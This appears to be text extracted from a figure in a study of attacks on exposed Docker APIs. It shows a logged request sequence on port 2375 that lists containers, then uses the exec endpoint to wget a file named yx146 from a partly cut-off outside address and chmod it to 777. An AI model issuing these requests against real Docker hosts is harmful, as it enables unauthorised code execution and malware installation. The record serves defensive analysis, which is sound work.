 Client
HTTP
X-POT
GET 2375
/containers/json
200 OK
"Id": "be2dd8aa82220a3b
POST 2375
/containers/be···ab/
exec
"Cmd": [
"wget",
"http://4 1.
"–0",
"yx146"
200 default
POST 2375
/containers/be···ab/
exec
"Cmd": [
"chmod",
"777",
"yx146"
200 default